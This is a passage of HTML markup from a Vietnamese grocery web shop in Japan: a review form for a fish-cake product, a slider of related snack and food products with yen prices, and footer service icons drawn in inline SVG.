			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;CÁ THÁC LÁC (30X300GR)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/ca-thac-lac-30x300gr#respond" style="display:none;">Hủy</a></small></h3><form action="https://freshfood.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='1181' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row has-equal-box-heights large-columns-5 medium-columns-4 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-965 status-publish instock product_cat-banh-keo product_cat-san-pham-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://freshfood.jp/san-pham/banh-dau-xanh-tra-xanh-green-bean-tea-cake" aria-label="Bánh đậu xanh trà xanh - GREEN BEAN TEA CAKE">
					<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_213142-300x225.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://freshfood.jp/san-pham/banh-dau-xanh-tra-xanh-green-bean-tea-cake" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bánh đậu xanh trà xanh &#8211; GREEN BEAN TEA CAKE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>599<span class="woocommerce-Price-currencySymbol">&yen;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-987 status-publish instock product_cat-banh-keo product_cat-san-pham-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://freshfood.jp/san-pham/banh-dua-nuong-baked-coconut-cracker" aria-label="BÁNH DỪA NƯỚNG / BAKED COCONUT CRACKER">
					<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_202501-300x225.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://freshfood.jp/san-pham/banh-dua-nuong-baked-coconut-cracker" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BÁNH DỪA NƯỚNG / BAKED COCONUT CRACKER</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>450<span class="woocommerce-Price-currencySymbol">&yen;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-969 status-publish last instock product_cat-banh-keo product_cat-san-pham-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://freshfood.jp/san-pham/thanh-long-say-deo" aria-label="THANH LONG SAY DEO">
					<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_212901-300x225.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://freshfood.jp/san-pham/thanh-long-say-deo" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">THANH LONG SAY DEO</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>270<span class="woocommerce-Price-currencySymbol">&yen;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-978 status-publish first instock product_cat-banh-keo product_cat-san-pham-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://freshfood.jp/san-pham/trai-cay-xay-tong-hop-thd" aria-label="TRÁI CÂY XẤY TỔNG HỢP -THD">
					<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_211747.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://freshfood.jp/san-pham/trai-cay-xay-tong-hop-thd" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TRÁI CÂY XẤY TỔNG HỢP -THD</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300<span class="woocommerce-Price-currencySymbol">&yen;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-983 status-publish instock product_cat-banh-keo product_cat-san-pham-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://freshfood.jp/san-pham/sau-nguyen-qua-uop-duong-%e3%83%89%e3%83%a9%e3%82%b3%e3%83%b3%e3%81%a8%e3%83%a1%e3%83%ad%e3%83%b3-%ef%bc%88365-ml-24-cans" aria-label="SẤU NGUYÊN QUẢ ƯỚP ĐƯỜNG / ドラコンとメロン （365 ML* 24 CANS)">
					<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_211040-300x225.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://freshfood.jp/san-pham/sau-nguyen-qua-uop-duong-%e3%83%89%e3%83%a9%e3%82%b3%e3%83%b3%e3%81%a8%e3%83%a1%e3%83%ad%e3%83%b3-%ef%bc%88365-ml-24-cans" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SẤU NGUYÊN QUẢ ƯỚP ĐƯỜNG / ドラコンとメロン （365 ML* 24 CANS)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>324<span class="woocommerce-Price-currencySymbol">&yen;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-975 status-publish instock product_cat-banh-keo product_cat-san-pham-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://freshfood.jp/san-pham/banh-pia-kim-sa-480-gr-40-gr-12-pcs" aria-label="BÁNH PIA KIM SA 480 GR ( 40 gr* 12 pcs)">
					<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-17_211927-300x225.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://freshfood.jp/san-pham/banh-pia-kim-sa-480-gr-40-gr-12-pcs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BÁNH PIA KIM SA 480 GR ( 40 gr* 12 pcs)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.200<span class="woocommerce-Price-currencySymbol">&yen;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-960 status-publish last instock product_cat-san-pham-2 product_cat-trung-lon has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://freshfood.jp/san-pham/trung-vit-lon-duck-ballut" aria-label="TRỨNG VỊT LỘN / DUCK BALLUT">
					<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://freshfood.jp/wp-content/uploads/2022/02/vitlon-300x225.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://freshfood.jp/san-pham/trung-vit-lon-duck-ballut" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TRỨNG VỊT LỘN / DUCK BALLUT</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>210<span class="woocommerce-Price-currencySymbol">&yen;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-963 status-publish first instock product_cat-banh-keo product_cat-san-pham-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://freshfood.jp/san-pham/banh-che-lam-minh-ngoc-che-lam-cake" aria-label="Bánh chè lam MINH NGỌC - CHE LAM CAKE">
					<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://freshfood.jp/wp-content/uploads/2022/02/image_2021-09-15_141354-300x225.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://freshfood.jp/san-pham/banh-che-lam-minh-ngoc-che-lam-cake" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bánh chè lam MINH NGỌC &#8211; CHE LAM CAKE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>664<span class="woocommerce-Price-currencySymbol">&yen;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_587429334">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-width:0px 0px 1px 0px;">
	</div>

		</div>

		<div class="section-content relative">
			

<div class="row mot-hang"  id="row-88131870">


	<div id="col-1670945117" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:1px;color:rgb(127, 186, 0);">
						<svg id="_x31__px" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m11.02 22h-10.52c-.154 0-.299-.071-.394-.192-.095-.122-.129-.279-.092-.429l.54-2.17c.272-1.079 1.061-1.929 2.109-2.274l4.018-1.339c.596-.249.968-1.147 1.006-2.471-.46-.418-1.447-1.438-1.447-2.484 0-.367-.123-.442-.124-.443-.152-.041-.232-.135-.291-.282-.05-.126-.485-1.242-.485-1.996 0-.04.005-.08.015-.119.063-.259.215-.519.444-.677.006-.12.013-.253.021-.401.025-.494.06-1.153.06-1.973 0-1.876 2.294-4.75 5.12-4.75 2.557 0 3.795 1.362 4 2.242.625.346 1.17.917 1.17 2.508v2.377c.248.171.401.445.465.634.017.051.025.105.025.159 0 .276-.224.52-.5.52-.251 0-.458-.168-.494-.405-.019-.035-.043-.07-.059-.082-.275 0-.438-.207-.438-.483v-2.72c0-1.305-.419-1.516-.669-1.641-.151-.077-.47-.237-.47-.619-.018-.301-.86-1.49-3.03-1.49-2.38 0-4.12 2.466-4.12 3.75 0 .842-.035 1.518-.063 2.025-.014.289-.027.522-.027.695 0 .259-.197.472-.449.498.016.41.221 1.053.352 1.412.268.19.547.578.547 1.26 0 .564.658 1.367 1.27 1.875.114.095.18.236.18.385 0 1.898-.589 3.188-1.659 3.632l-4.053 1.353c-.724.239-1.267.825-1.454 1.568l-.384 1.547h9.88c.276 0 .5.224.5.5s-.224.5-.5.5z"/></g><g><path d="m18 24c-.066 0-.132-.013-.194-.04-.238-.099-5.806-2.506-5.806-7.424v-4.179c0-.214.137-.405.34-.474l5.5-1.857c.104-.035.217-.035.32 0l5.5 1.857c.203.068.34.259.34.474v4.179c0 4.918-5.568 7.325-5.806 7.425-.062.026-.128.039-.194.039zm-5-11.284v3.82c0 3.785 4.055 5.958 5 6.414.944-.457 5-2.638 5-6.414v-3.82l-5-1.688z"/></g><g><path d="m17.5 19c-.009 0-.019 0-.027-.001-.143-.008-.274-.076-.363-.187l-2-2.5c-.172-.216-.138-.53.078-.703.217-.172.531-.136.703.078l1.65 2.064 3.105-3.105c.195-.195.512-.195.707 0s.195.512 0 .707l-3.5 3.5c-.093.095-.221.147-.353.147z"/></g></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-140971766" class="text">
		

<h3 style="font-weight: 500;">Bảo mật</h3><p><span style="color: #808080;">Công nghệ bảo mật an toàn, <br />an tâm mua sắm online</span></p>
		
<style>
#text-140971766 {
  font-size: 0.75rem;
  line-height: 1.55;
}
@media (min-width:550px) {
  #text-140971766 {
    font-size: 0.85rem;
  }
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-640392064" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:1px;color:rgb(127, 186, 0);">
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 473.806 473.806" style="enable-background:new 0 0 473.806 473.806;" xml:space="preserve">
<g>
	<g>
		<path d="M374.456,293.506c-9.7-10.1-21.4-15.5-33.8-15.5c-12.3,0-24.1,5.3-34.2,15.4l-31.6,31.5c-2.6-1.4-5.2-2.7-7.7-4
			c-3.6-1.8-7-3.5-9.9-5.3c-29.6-18.8-56.5-43.3-82.3-75c-12.5-15.8-20.9-29.1-27-42.6c8.2-7.5,15.8-15.3,23.2-22.8
			c2.8-2.8,5.6-5.7,8.4-8.5c21-21,21-48.2,0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5c-6-6.2-12.3-12.6-18.8-18.6
			c-9.7-9.6-21.3-14.7-33.5-14.7s-24,5.1-34,14.7c-0.1,0.1-0.1,0.1-0.2,0.2l-34,34.3c-12.8,12.8-20.1,28.4-21.7,46.5
			c-2.4,29.2,6.2,56.4,12.8,74.2c16.2,43.7,40.4,84.2,76.5,127.6c43.8,52.3,96.5,93.6,156.7,122.7c23,10.9,53.7,23.8,88,26
			c2.1,0.1,4.3,0.2,6.3,0.2c23.1,0,42.5-8.3,57.7-24.8c0.1-0.2,0.3-0.3,0.4-0.5c5.2-6.3,11.2-12,17.5-18.1c4.3-4.1,8.7-8.4,13-12.9
			c9.9-10.3,15.1-22.3,15.1-34.6c0-12.4-5.3-24.3-15.4-34.3L374.456,293.506z M410.256,398.806
			C410.156,398.806,410.156,398.906,410.256,398.806c-3.9,4.2-7.9,8-12.2,12.2c-6.5,6.2-13.1,12.7-19.3,20
			c-10.1,10.8-22,15.9-37.6,15.9c-1.5,0-3.1,0-4.6-0.1c-29.7-1.9-57.3-13.5-78-23.4c-56.6-27.4-106.3-66.3-147.6-115.6
			c-34.1-41.1-56.9-79.1-72-119.9c-9.3-24.9-12.7-44.3-11.2-62.6c1-11.7,5.5-21.4,13.8-29.7l34.1-34.1c4.9-4.6,10.1-7.1,15.2-7.1
			c6.3,0,11.4,3.8,14.6,7c0.1,0.1,0.2,0.2,0.3,0.3c6.1,5.7,11.9,11.6,18,17.9c3.1,3.2,6.3,6.4,9.5,9.7l27.3,27.3
			c10.6,10.6,10.6,20.4,0,31c-2.9,2.9-5.7,5.8-8.6,8.6c-8.4,8.6-16.4,16.6-25.1,24.4c-0.2,0.2-0.4,0.3-0.5,0.5
			c-8.6,8.6-7,17-5.2,22.7c0.1,0.3,0.2,0.6,0.3,0.9c7.1,17.2,17.1,33.4,32.3,52.7l0.1,0.1c27.6,34,56.7,60.5,88.8,80.8
			c4.1,2.6,8.3,4.7,12.3,6.7c3.6,1.8,7,3.5,9.9,5.3c0.4,0.2,0.8,0.5,1.2,0.7c3.4,1.7,6.6,2.5,9.9,2.5c8.3,0,13.5-5.2,15.2-6.9
			l34.2-34.2c3.4-3.4,8.8-7.5,15.1-7.5c6.2,0,11.3,3.9,14.4,7.3c0.1,0.1,0.1,0.1,0.2,0.2l55.1,55.1
			C420.456,377.706,420.456,388.206,410.256,398.806z"/>
		<path d="M256.056,112.706c26.2,4.4,50,16.8,69,35.8s31.3,42.8,35.8,69c1.1,6.6,6.8,11.2,13.3,11.2c0.8,0,1.5-0.1,2.3-0.2
			c7.4-1.2,12.3-8.2,11.1-15.6c-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3,3.7-15.6,11
			S248.656,111.506,256.056,112.706z"/>
		<path d="M473.256,209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2,3.7-15.5,11
			c-1.2,7.4,3.7,14.3,11.1,15.6c46.6,7.9,89.1,30,122.9,63.7c33.8,33.8,55.8,76.3,63.7,122.9c1.1,6.6,6.8,11.2,13.3,11.2
			c0.8,0,1.5-0.1,2.3-0.2C469.556,223.306,474.556,216.306,473.256,209.006z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2906729440" class="text">
		

<h3 style="font-weight: 500;">Hổ trợ</h3><p><span style="color: #808080;">Đội ngũ hỗ trợ chuyên nghiệp, <br />nhanh chóng</span></p>
		
<style>
#text-2906729440 {
  font-size: 0.75rem;
  line-height: 1.55;
}
@media (min-width:550px) {
  #text-2906729440 {
    font-size: 0.85rem;
  }
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-550234619" class="col medium-3 small-4 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:1px;color:rgb(127, 186, 0);">
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 330 330" style="enable-background:new 0 0 330 330;" xml:space="preserve">
<path id="XMLID_17_" d="M315,75H51.213l49.393-49.394c5.858-5.857,5.858-15.355,0-21.213c-5.857-5.858-15.355-5.858-21.213,0l-75,75
	c-5.858,5.857-5.858,15.355,0,21.213l75,75C82.322,178.535,86.161,180,90,180c3.839,0,7.678-1.465,10.606-4.394
	c5.858-5.857,5.858-15.355,0-21.213L51.213,105H315c8.284,0,15-6.716,15-15S323.284,75,315,75z"/>
<path id="XMLID_18_" d="M250.606,154.393c-5.857-5.857-15.355-5.857-21.213,0c-5.858,5.857-5.858,15.355,0,21.213L278.787,225H15
	c-8.284,0-15,6.716-15,15c0,8.284,6.716,15,15,15h263.787l-49.393,49.394c-5.858,5.857-5.858,15.355,0,21.213
	C232.322,328.535,236.161,330,240,330c3.839,0,7.678-1.465,10.606-4.394l75-75c5.858-5.857,5.858-15.355,0-21.213L250.606,154.393z"
	/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2006923565" class="text">
		

<h3 style="font-weight: 500;">Dịch vụ</h3><p><span style="color: #808080;">Dịch vụ chăm sóc khách hàng<br />hoàn thiện, chu đáo</span></p>
		
<style>
#text-2006923565 {
  font-size: 0.75rem;
  line-height: 1.55;
}
@media (min-width:550px) {
  #text-2006923565 {
    font-size: 0.85rem;
  }
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-399018362" class="col medium-3 small-4 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img has-icon-bg" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="border-width:1px;color:rgb(127, 186, 0);">
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 478.2 478.2" style="enable-background:new 0 0 478.2 478.2;" xml:space="preserve">
<g>
	<path d="M457.575,325.1c9.8-12.5,14.5-25.9,13.9-39.7c-0.6-15.2-7.4-27.1-13-34.4c6.5-16.2,9-41.7-12.7-61.5
		c-15.9-14.5-42.9-21-80.3-19.2c-26.3,1.2-48.3,6.1-49.2,6.3h-0.1c-5,0.9-10.3,2-15.7,3.2c-0.4-6.4,0.7-22.3,12.5-58.1
		c14-42.6,13.2-75.2-2.6-97c-16.6-22.9-43.1-24.7-50.9-24.7c-7.5,0-14.4,3.1-19.3,8.8c-11.1,12.9-9.8,36.7-8.4,47.7
		c-13.2,35.4-50.2,122.2-81.5,146.3c-0.6,0.4-1.1,0.9-1.6,1.4c-9.2,9.7-15.4,20.2-19.6,29.4c-5.9-3.2-12.6-5-19.8-5h-61
		c-23,0-41.6,18.7-41.6,41.6v162.5c0,23,18.7,41.6,41.6,41.6h61c8.9,0,17.2-2.8,24-7.6l23.5,2.8c3.6,0.5,67.6,8.6,133.3,7.3
		c11.9,0.9,23.1,1.4,33.5,1.4c17.9,0,33.5-1.4,46.5-4.2c30.6-6.5,51.5-19.5,62.1-38.6c8.1-14.6,8.1-29.1,6.8-38.3
		c19.9-18,23.4-37.9,22.7-51.9C461.275,337.1,459.475,330.2,457.575,325.1z M48.275,447.3c-8.1,0-14.6-6.6-14.6-14.6V270.1
		c0-8.1,6.6-14.6,14.6-14.6h61c8.1,0,14.6,6.6,14.6,14.6v162.5c0,8.1-6.6,14.6-14.6,14.6h-61V447.3z M431.975,313.4
		c-4.2,4.4-5,11.1-1.8,16.3c0,0.1,4.1,7.1,4.6,16.7c0.7,13.1-5.6,24.7-18.8,34.6c-4.7,3.6-6.6,9.8-4.6,15.4c0,0.1,4.3,13.3-2.7,25.8
		c-6.7,12-21.6,20.6-44.2,25.4c-18.1,3.9-42.7,4.6-72.9,2.2c-0.4,0-0.9,0-1.4,0c-64.3,1.4-129.3-7-130-7.1h-0.1l-10.1-1.2
		c0.6-2.8,0.9-5.8,0.9-8.8V270.1c0-4.3-0.7-8.5-1.9-12.4c1.8-6.7,6.8-21.6,18.6-34.3c44.9-35.6,88.8-155.7,90.7-160.9
		c0.8-2.1,1-4.4,0.6-6.7c-1.7-11.2-1.1-24.9,1.3-29c5.3,0.1,19.6,1.6,28.2,13.5c10.2,14.1,9.8,39.3-1.2,72.7
		c-16.8,50.9-18.2,77.7-4.9,89.5c6.6,5.9,15.4,6.2,21.8,3.9c6.1-1.4,11.9-2.6,17.4-3.5c0.4-0.1,0.9-0.2,1.3-0.3
